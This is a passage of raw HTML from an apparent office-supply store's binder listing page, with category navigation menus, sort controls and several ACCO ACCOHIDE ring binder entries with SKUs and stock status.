<li class="category-6158038"><a href="/List/Imaging-Supplies-Parts/Waste-Collection" title="Waste Collection">Waste Collection</a></li>
</ul>
</li>
<li class="category-6158118"><a href="/List/Technology/Label-Makers-and-Supplies" title="Label Makers and Supplies">Label Makers and Supplies</a>
<ul>
<li class="category-6158097"><a href="/List/Label-Makers-and-Supplies/Label-Maker-Supplies" title="Label Maker Supplies">Label Maker Supplies</a></li>
<li class="category-6157733"><a href="/List/Label-Makers-and-Supplies/Label-Makers" title="Label Makers">Label Makers</a></li>
</ul>
</li>
<li class="category-6157737"><a href="/List/Technology/Laminator-Laminator-Supplies" title="Laminator & Laminator Supplies">Laminator & Laminator Supplies</a>
<ul>
<li class="category-6157738"><a href="/List/Laminator-Laminator-Supplies/Laminator-Supplies" title="Laminator Supplies">Laminator Supplies</a></li>
<li class="category-6157739"><a href="/List/Laminator-Laminator-Supplies/Laminators" title="Laminators">Laminators</a></li>
</ul>
</li>
<li class="category-6157784"><a href="/List/Technology/Mobile-Devices-and-Accessories" title="Mobile Devices and Accessories">Mobile Devices and Accessories</a>
<ul>
<li class="category-6157785"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories" title="Mobile Device Accessories">Mobile Device Accessories</a></li>
<li class="category-6157786"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Devices" title="Mobile Devices">Mobile Devices</a></li>
</ul>
</li>
<li class="category-6157795"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157796"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157462"><a href="/List/Technology/Networking-Cables-Accessories" title="Networking, Cables & Accessories">Networking, Cables & Accessories</a>
<ul>
<li class="category-6157461"><a href="/List/Networking-Cables-Accessories/Cable-Management" title="Cable Management">Cable Management</a></li>
<li class="category-6157463"><a href="/List/Networking-Cables-Accessories/Cables" title="Cables">Cables</a></li>
<li class="category-6157804"><a href="/List/Networking-Cables-Accessories/Network-Racks-Components" title="Network Racks & Components">Network Racks & Components</a></li>
<li class="category-6157805"><a href="/List/Networking-Cables-Accessories/Networking-Devices" title="Networking Devices">Networking Devices</a></li>
<li class="category-6157891"><a href="/List/Networking-Cables-Accessories/Routers" title="Routers">Routers</a></li>
<li class="category-6157971"><a href="/List/Networking-Cables-Accessories/Switches" title="Switches">Switches</a></li>
</ul>
</li>
<li class="category-6157458"><a href="/List/Technology/Paper-Printable-Media" title="Paper & Printable Media">Paper & Printable Media</a>
<ul>
<li class="category-6157459"><a href="/List/Paper-Printable-Media/Business-Cards" title="Business Cards">Business Cards</a></li>
<li class="category-6157478"><a href="/List/Paper-Printable-Media/Card-File-Refills" title="Card File Refills">Card File Refills</a></li>
<li class="category-6157536"><a href="/List/Paper-Printable-Media/Computer-Printout-Paper" title="Computer Printout Paper">Computer Printout Paper</a></li>
<li class="category-6157548"><a href="/List/Paper-Printable-Media/Cover-Stock" title="Cover Stock">Cover Stock</a></li>
<li class="category-6157586"><a href="/List/Paper-Printable-Media/Document-Holders" title="Document Holders">Document Holders</a></li>
<li class="category-6157642"><a href="/List/Paper-Printable-Media/Filler-Paper" title="Filler Paper">Filler Paper</a></li>
<li class="category-6157682"><a href="/List/Paper-Printable-Media/Greeting-Cards" title="Greeting Cards">Greeting Cards</a></li>
<li class="category-6157711"><a href="/List/Paper-Printable-Media/Index-Cards" title="Index Cards">Index Cards</a></li>
<li class="category-6157717"><a href="/List/Paper-Printable-Media/Inks-Paper-Combinations" title="Inks & Paper Combinations">Inks & Paper Combinations</a></li>
<li class="category-6157761"><a href="/List/Paper-Printable-Media/Magnetic-Card-Holder-Refills" title="Magnetic Card Holder Refills">Magnetic Card Holder Refills</a></li>
<li class="category-6158107"><a href="/List/Paper-Printable-Media/Magnetic-Printable-Sheets" title="Magnetic Printable Sheets">Magnetic Printable Sheets</a></li>
<li class="category-6157777"><a href="/List/Paper-Printable-Media/Memo-Sheets" title="Memo Sheets">Memo Sheets</a></li>
<li class="category-6157806"><a href="/List/Paper-Printable-Media/Office-Paper" title="Office Paper">Office Paper</a></li>
<li class="category-6157818"><a href="/List/Paper-Printable-Media/Paper-PadsNote-Pads" title="Paper Pads/Note Pads">Paper Pads/Note Pads</a></li>
<li class="category-6157839"><a href="/List/Paper-Printable-Media/Photo-Paper" title="Photo Paper">Photo Paper</a></li>
<li class="category-6157883"><a href="/List/Paper-Printable-Media/ResumeStationery-Paper" title="Resume/Stationery Paper">Resume/Stationery Paper</a></li>
<li class="category-6157888"><a href="/List/Paper-Printable-Media/Roll-Paper" title="Roll Paper">Roll Paper</a></li>
<li class="category-6157916"><a href="/List/Paper-Printable-Media/Self-Stick-Pads" title="Self-Stick Pads">Self-Stick Pads</a></li>
<li class="category-6157967"><a href="/List/Paper-Printable-Media/Suggestion-Box-Cards" title="Suggestion Box Cards">Suggestion Box Cards</a></li>
<li class="category-6157331"><a href="/List/Paper-Printable-Media/Teachers-Lesson-Planners" title="Teacher's Lesson Planners">Teacher's Lesson Planners</a></li>
<li class="category-6157991"><a href="/List/Paper-Printable-Media/Tent-Cards" title="Tent Cards">Tent Cards</a></li>
</ul>
</li>
<li class="category-6157861"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157862"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157539"><a href="/List/Technology/Printers-CopierFaxMultifunction-Machines" title="Printers & Copier/Fax/Multifunction Machines">Printers & Copier/Fax/Multifunction Machines</a>
<ul>
<li class="category-6157540"><a href="/List/Printers-CopierFaxMultifunction-Machines/CopierFaxMultifunction-Machines" title="Copier/Fax/Multifunction Machines">Copier/Fax/Multifunction Machines</a></li>
<li class="category-6157592"><a href="/List/Printers-CopierFaxMultifunction-Machines/Dot-Matrix-Printers" title="Dot Matrix Printers">Dot Matrix Printers</a></li>
<li class="category-6157716"><a href="/List/Printers-CopierFaxMultifunction-Machines/Inkjet-Printers" title="Inkjet Printers">Inkjet Printers</a></li>
<li class="category-6157741"><a href="/List/Printers-CopierFaxMultifunction-Machines/Laser-Printers" title="Laser Printers">Laser Printers</a></li>
<li class="category-6157939"><a href="/List/Printers-CopierFaxMultifunction-Machines/Solid-Ink-Printers" title="Solid Ink Printers">Solid Ink Printers</a></li>
</ul>
</li>
<li class="category-6157913"><a href="/List/Technology/Security-and-Surveillance-Systems-and-Accessories" title="Security and Surveillance Systems and Accessories">Security and Surveillance Systems and Accessories</a>
<ul>
<li class="category-6157914"><a href="/List/Security-and-Surveillance-Systems-and-Accessories/Security-and-Surveillance-Accessories" title="Security and Surveillance Accessories">Security and Surveillance Accessories</a></li>
</ul>
</li>
<li class="category-6157927"><a href="/List/Technology/Shredders-Accessories" title="Shredders & Accessories">Shredders & Accessories</a>
<ul>
<li class="category-6157928"><a href="/List/Shredders-Accessories/Shredder-Bags" title="Shredder Bags">Shredder Bags</a></li>
<li class="category-6157929"><a href="/List/Shredders-Accessories/Shredder-Lubricants" title="Shredder Lubricants">Shredder Lubricants</a></li>
<li class="category-6157930"><a href="/List/Shredders-Accessories/Shredders" title="Shredders">Shredders</a></li>
</ul>
</li>
<li class="category-6157392"><a href="/List/Technology/Telephones-Telephone-Accessories" title="Telephones & Telephone Accessories">Telephones & Telephone Accessories</a>
<ul>
<li class="category-6157393"><a href="/List/Telephones-Telephone-Accessories/Answering-Machines" title="Answering Machines">Answering Machines</a></li>
<li class="category-6157697"><a href="/List/Telephones-Telephone-Accessories/Headset-Accessories" title="Headset Accessories">Headset Accessories</a></li>
<li class="category-6157698"><a href="/List/Telephones-Telephone-Accessories/Headsets" title="Headsets">Headsets</a></li>
<li class="category-6157944"><a href="/List/Telephones-Telephone-Accessories/SplittersCouplers" title="Splitters/Couplers">Splitters/Couplers</a></li>
<li class="category-6157988"><a href="/List/Telephones-Telephone-Accessories/Telephone-Accessories" title="Telephone Accessories">Telephone Accessories</a></li>
<li class="category-6157989"><a href="/List/Telephones-Telephone-Accessories/Telephones" title="Telephones">Telephones</a></li>
</ul>
</li>
<li class="category-6157542"><a href="/List/Technology/Tools" title="Tools">Tools</a>
<ul>
<li class="category-6157543"><a href="/List/Tools/Cordless-Screwdrivers" title="Cordless Screwdrivers">Cordless Screwdrivers</a></li>
</ul>
</li>
<li class="category-6158015"><a href="/List/Technology/Transcription-Transcription-Accessories" title="Transcription & Transcription Accessories">Transcription & Transcription Accessories</a>
<ul>
<li class="category-6158016"><a href="/List/Transcription-Transcription-Accessories/TranscriberDictation-Machines" title="Transcriber/Dictation Machines">Transcriber/Dictation Machines</a></li>
<li class="category-6158017"><a href="/List/Transcription-Transcription-Accessories/Transcription-Kits" title="Transcription Kits">Transcription Kits</a></li>
</ul>
</li>
<li class="category-6158025"><a href="/List/Technology/Typewriters-Typewriter-Accessories" title="Typewriters & Typewriter Accessories">Typewriters & Typewriter Accessories</a>
<ul>
<li class="category-6158026"><a href="/List/Typewriters-Typewriter-Accessories/Typewriter-Accessories" title="Typewriter Accessories">Typewriter Accessories</a></li>
<li class="category-6158027"><a href="/List/Typewriters-Typewriter-Accessories/Typewriters" title="Typewriters">Typewriters</a></li>
</ul>
</li>
<li class="category-6158036"><a href="/List/Technology/Warranties" title="Warranties">Warranties</a>
<ul>
<li class="category-6158037"><a href="/List/Warranties/Warranties-Support-Packs" title="Warranties & Support Packs">Warranties & Support Packs</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158055"><a href="/List/Furniture" title="Furniture">Furniture</a>
<ul>
<li class="category-6157640"><a href="/List/Furniture/Bookcases-Shelving" title="Bookcases & Shelving">Bookcases & Shelving</a>
<ul>
<li class="category-6157641"><a href="/List/Bookcases-Shelving/File-ShelvesComponents" title="File Shelves/Components">File Shelves/Components</a></li>
<li class="category-6157880"><a href="/List/Bookcases-Shelving/Replacement-Shelves" title="Replacement Shelves">Replacement Shelves</a></li>
<li class="category-6157923"><a href="/List/Bookcases-Shelving/Shelving-Parts" title="Shelving Parts">Shelving Parts</a></li>
<li class="category-6157924"><a href="/List/Bookcases-Shelving/Shelving-UnitsBookcases" title="Shelving Units/Bookcases">Shelving Units/Bookcases</a></li>
</ul>
</li>
<li class="category-6157502"><a href="/List/Furniture/Chair-Mats-Floor-Mats" title="Chair Mats & Floor Mats">Chair Mats & Floor Mats</a>
<ul>
<li class="category-6157503"><a href="/List/Chair-Mats-Floor-Mats/Chair-Mats" title="Chair Mats">Chair Mats</a></li>
</ul>
</li>
<li class="category-6157496"><a href="/List/Furniture/Chairs-Stools-Seating-Accessories" title="Chairs, Stools & Seating Accessories">Chairs, Stools & Seating Accessories</a>
<ul>
<li class="category-6157497"><a href="/List/Chairs-Stools-Seating-Accessories/Casters-Glides" title="Casters & Glides">Casters & Glides</a></li>
<li class="category-6157500"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Accessories" title="Chair Accessories">Chair Accessories</a></li>
<li class="category-6157501"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Arms" title="Chair Arms">Chair Arms</a></li>
<li class="category-6157337"><a href="/List/Chairs-Stools-Seating-Accessories/ChairsStools" title="Chairs/Stools">Chairs/Stools</a></li>
</ul>
</li>
<li class="category-6157449"><a href="/List/Furniture/Desks-Workstations" title="Desks & Workstations">Desks & Workstations</a>
<ul>
<li class="category-6157450"><a href="/List/Desks-Workstations/Bridges" title="Bridges">Bridges</a></li>
<li class="category-6157544"><a href="/List/Desks-Workstations/Corner-Connectors" title="Corner Connectors">Corner Connectors</a></li>
<li class="category-6157553"><a href="/List/Desks-Workstations/Credenza-Parts" title="Credenza Parts">Credenza Parts</a></li>
<li class="category-6157554"><a href="/List/Desks-Workstations/Credenzas" title="Credenzas">Credenzas</a></li>
<li class="category-6157574"><a href="/List/Desks-Workstations/Desks" title="Desks">Desks</a></li>
<li class="category-6157667"><a href="/List/Desks-Workstations/Furniture-Doors" title="Furniture Doors">Furniture Doors</a></li>
<li class="category-6157668"><a href="/List/Desks-Workstations/Furniture-Hardware" title="Furniture Hardware">Furniture Hardware</a></li>
<li class="category-6157707"><a href="/List/Desks-Workstations/Hutch-Accessories" title="Hutch Accessories">Hutch Accessories</a></li>
<li class="category-6157336"><a href="/List/Desks-Workstations/Hutches" title="Hutches">Hutches</a></li>
<li class="category-6157726"><a href="/List/Desks-Workstations/Keyboard-DrawersPlatforms" title="Keyboard Drawers/Platforms">Keyboard Drawers/Platforms</a></li>
<li class="category-6157830"><a href="/List/Desks-Workstations/Peninsulas" title="Peninsulas">Peninsulas</a></li>
<li class="category-6157884"><a href="/List/Desks-Workstations/Returns" title="Returns">Returns</a></li>
<li class="category-6157966"><a href="/List/Desks-Workstations/Study-Carrels" title="Study Carrels">Study Carrels</a></li>
<li class="category-6157969"><a href="/List/Desks-Workstations/Surface-Protectors" title="Surface Protectors">Surface Protectors</a></li>
<li class="category-6158030"><a href="/List/Desks-Workstations/Utility-Drawers" title="Utility Drawers">Utility Drawers</a></li>
</ul>
</li>
<li class="category-6157606"><a href="/List/Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a>
<ul>
<li class="category-6157607"><a href="/List/Early-Learning-Furniture/Early-Learning-Furniture" title="Early Learning Furniture">Early Learning Furniture</a></li>
</ul>
</li>
<li class="category-6157669"><a href="/List/Furniture/Furniture-Repair-Supplies" title="Furniture Repair & Supplies">Furniture Repair & Supplies</a>
<ul>
<li class="category-6157670"><a href="/List/Furniture-Repair-Supplies/Furniture-Repair-Kits" title="Furniture Repair Kits">Furniture Repair Kits</a></li>
<li class="category-6157671"><a href="/List/Furniture-Repair-Supplies/Furniture-Sliders" title="Furniture Sliders">Furniture Sliders</a></li>
</ul>
</li>
<li class="category-6157522"><a href="/List/Furniture/Garment-Racks-Hangers" title="Garment Racks & Hangers">Garment Racks & Hangers</a>
<ul>
<li class="category-6157342"><a href="/List/Garment-Racks-Hangers/Clothes-Racks" title="Clothes Racks">Clothes Racks</a></li>
<li class="category-6157341"><a href="/List/Garment-Racks-Hangers/HangersHooks" title="Hangers/Hooks">Hangers/Hooks</a></li>
</ul>
</li>
<li class="category-6157743"><a href="/List/Furniture/Lecterns" title="Lecterns">Lecterns</a>
<ul>
<li class="category-6157744"><a href="/List/Lecterns/Lectern-Bases" title="Lectern Bases">Lectern Bases</a></li>
</ul>
</li>
<li class="category-6157752"><a href="/List/Furniture/Literature-Racks-Display-Cases" title="Literature Racks & Display Cases">Literature Racks & Display Cases</a></li>
<li class="category-6157819"><a href="/List/Furniture/Partitions-Panels" title="Partitions & Panels">Partitions & Panels</a>
<ul>
<li class="category-6157820"><a href="/List/Partitions-Panels/Partition-Panel-Accessories" title="Partition & Panel Accessories">Partition & Panel Accessories</a></li>
<li class="category-6157821"><a href="/List/Partitions-Panels/Partition-Panel-Systems" title="Partition & Panel Systems">Partition & Panel Systems</a></li>
<li class="category-6157822"><a href="/List/Partitions-Panels/Partition-Panel-Systems-Hardware" title="Partition & Panel Systems Hardware">Partition & Panel Systems Hardware</a></li>
</ul>
</li>
<li class="category-6157873"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157874"><a href="/List/Furniture/Reception-Seating-Sofas" title="Reception Seating & Sofas">Reception Seating & Sofas</a></li>
<li class="category-6157972"><a href="/List/Furniture/Tables" title="Tables">Tables</a>
<ul>
<li class="category-6157973"><a href="/List/Tables/Table-Accessories" title="Table Accessories">Table Accessories</a></li>
<li class="category-6157974"><a href="/List/Tables/Table-BasesLegs" title="Table Bases/Legs">Table Bases/Legs</a></li>
<li class="category-6157975"><a href="/List/Tables/Table-Tops" title="Table Tops">Table Tops</a></li>
</ul>
</li>
<li class="category-6157409"><a href="/List/Furniture/Back-Supports-Footrests-Foot-Stools" title="Back Supports, Footrests & Foot Stools">Back Supports, Footrests & Foot Stools</a>
<ul>
<li class="category-6157410"><a href="/List/Back-Supports-Footrests-Foot-Stools/Back-Supports" title="Back Supports">Back Supports</a></li>
<li class="category-6157372"><a href="/List/Back-Supports-Footrests-Foot-Stools/Footrests" title="Footrests">Footrests</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div><div id="left-col-links"><a href="http://az-solutions.com/Catalog/Full_Catalog_Priced.pdf" target="blank"><img alt="" src="/images/116353/layout/web_banner_1.png" caption="false" width="140" height="182" /></a> <a href="http://biggestbook.com/ui/catalog.html#/home" target="blank"><img alt="" src="/images/116353/biggestbook.jpg" caption="false" /></a> <a href="http://rubbermaid-greensolutions.com/index.php?cPath=0" target="blank"><img alt="" src="/images/116353/layout/web_banner_3.png" caption="false" width="180" height="87" /></a> <a href="/files/116353/clarkefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/clarke-catalog.jpg" caption="false" width="180" height="60" /></a> <a href="/files/116353/advancefeatureproductguide.pdf" target="blank"><img alt="" src="/Images/116353/layout/advance-catalog.jpg" caption="false" width="180" height="60" /></a></div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Office-Supplies">Office Supplies</a> > <a href="/List/Office-Supplies/Binders-Binding-Supplies">Binders & Binding Supplies</a> > <a href="/List/Binders-Binding-Supplies/Binders">Binders</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Binders
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    <div id="MainContent_controlProductsList1_secProdsPerPage" class="productsperpage">
    Display:
    <select name="ctl00$MainContent$controlProductsList1$ddlPPP" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlPPP\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlPPP">
	<option selected="selected" value="16">16</option>
	<option value="48">48</option>
	<option value="80">80</option>
	<option value="112">112</option>
	<option value="100000">All</option>

</select>
</div>

<div id="MainContent_controlProductsList1_secSortBy" class="sortby">
    Sort by:
    <select name="ctl00$MainContent$controlProductsList1$ddlSortBy" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$controlProductsList1$ddlSortBy\&#39;,\&#39;\&#39;)&#39;, 0)" id="MainContent_controlProductsList1_ddlSortBy">
	<option selected="selected" value="featured">Featured Items</option>
	<option value="name">Name</option>
	<option value="pricelowest">Price (low to high)</option>
	<option value="pricehighest">Price (high to low)</option>
	<option value="sku">Sku</option>

</select>
</div>



<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>
<div id="MainContent_controlProductsList1_controlPaging2_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li>1</li><li><a href="?page=2">2</a></li><li><a href="?page=3">3</a></li><li><a href="?page=4">4</a></li><li><a href="?page=5">5</a></li><li><a href="?page=6">6</a></li><li><a href="?page=7">7</a></li><li><a href="?page=8">8</a></li><li><a href="?page=9">9</a></li><li><a href="?page=10">10</a></li><li><a href="?page=2">>></a></li><li><a href="?page=11">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


<div id="productImages">
    
            
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_0" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-23-pt-Cover-12-Cap-Black">ACCO ACCOHIDE Poly Round Ring Binder, 23-pt. Cover, 1/2" Cap, Black</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC39701
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_0" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-23-pt-Cover-12-Cap-Black"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_0" src="/ProductImages/116353/th_1f2f6d_215992.JPG" alt="ACCO ACCOHIDE Poly Round Ring Binder, 23-pt. Cover, 1/2&amp;quot; Cap, Black" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_0" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-23-pt-Cover-12-Cap-Black">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_0" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_1" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-23-pt-Cover-12-Cap-Dark-Blue">ACCO ACCOHIDE Poly Round Ring Binder, 23-pt. Cover, 1/2" Cap, Dark Blue</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC39702
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_1" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-23-pt-Cover-12-Cap-Dark-Blue"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_1" src="/ProductImages/116353/th_37b541_215925.JPG" alt="ACCO ACCOHIDE Poly Round Ring Binder, 23-pt. Cover, 1/2&amp;quot; Cap, Dark Blue" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_1" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-23-pt-Cover-12-Cap-Dark-Blue">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_1" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkName_2" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Black">ACCO ACCOHIDE Poly Round Ring Binder, 35-pt. Cover, 1" Cap, Black</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    UNV39711
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkImage_2" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Black"><img id="MainContent_controlProductsList1_lvItems_ctrl0_produtImage_2" src="/ProductImages/116353/th_9c3a12_215863.JPG" alt="ACCO ACCOHIDE Poly Round Ring Binder, 35-pt. Cover, 1&amp;quot; Cap, Black" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl0_lnkMore_2" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Black">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl0_lblStockStatus_2" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_3" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Blue">ACCO ACCOHIDE Poly Round Ring Binder, 35-pt. Cover, 1" Cap, Blue</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC39713
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_3" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Blue"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_3" src="/ProductImages/116353/th_255680_215924.JPG" alt="ACCO ACCOHIDE Poly Round Ring Binder, 35-pt. Cover, 1&amp;quot; Cap, Blue" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_3" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Blue">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_3" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_4" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Dark-Blue">ACCO ACCOHIDE Poly Round Ring Binder, 35-pt. Cover, 1" Cap, Dark Blue</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    UNV39712
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_4" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Dark-Blue"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_4" src="/ProductImages/116353/th_abab9a_215858.JPG" alt="ACCO ACCOHIDE Poly Round Ring Binder, 35-pt. Cover, 1&amp;quot; Cap, Dark Blue" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_4" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Dark-Blue">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_4" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkName_5" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Dark-Green">ACCO ACCOHIDE Poly Round Ring Binder, 35-pt. Cover, 1" Cap, Dark Green</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC39716
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkImage_5" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Dark-Green"><img id="MainContent_controlProductsList1_lvItems_ctrl2_produtImage_5" src="/ProductImages/116353/th_f367c4_215962.JPG" alt="ACCO ACCOHIDE Poly Round Ring Binder, 35-pt. Cover, 1&amp;quot; Cap, Dark Green" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl2_lnkMore_5" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Dark-Green">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl2_lblStockStatus_5" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_6" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Executive-Red">ACCO ACCOHIDE Poly Round Ring Binder, 35-pt. Cover, 1" Cap, Executive Red</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    ACC39719
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_6" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Executive-Red"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_6" src="/ProductImages/116353/th_1c40be_215872.JPG" alt="ACCO ACCOHIDE Poly Round Ring Binder, 35-pt. Cover, 1&amp;quot; Cap, Executive Red" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_6" href="/View/ACCO-ACCOHIDE-Poly-Round-Ring-Binder-35-pt-Cover-1-Cap-Executive-Red">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_6" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
